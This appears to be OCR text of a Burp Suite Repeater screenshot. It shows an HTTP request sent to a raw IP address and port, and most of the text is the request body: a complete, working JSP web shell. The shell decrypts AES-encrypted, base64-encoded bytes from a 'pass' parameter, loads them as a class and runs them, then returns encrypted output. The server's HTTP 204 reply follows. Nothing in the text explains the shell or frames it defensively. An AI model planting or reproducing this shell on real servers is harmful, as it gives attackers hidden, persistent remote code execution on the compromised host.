 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Go Cancel < ▼ > ▼ Target: http://39.165.214.6:50415 ?
Request
Raw Params Headers Hex XML
Cookie: JSESSIONID=62225FC2683E6FA9AFD18B20D69E024E
Connection: close
Content-Length: 2619
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X
extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return
super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception
e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest
m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret =
new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret;
} public static String base64Encode(byte[] bs) throws Exception {Class base64;String value =
null;try {base64=Class.forName("java.util.Base64");Object Encoder =
base64.getMethod("getEncoder", null).invoke(base64, null);value =
(String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class
}).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance();
value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class
}).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[]
base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try
{base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder",
null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] {
String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance();
value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class
}).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[]
data=base64Decode(request.getParameter(pass));data=x(data, false);if
(session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.Byte
ArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object
f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);respo
nse.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arr
Out.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>
Response
Raw Headers Hex
HTTP/1.1 204
Date: Sat, 20 May 2023 08:20:02 GMT
Connection: close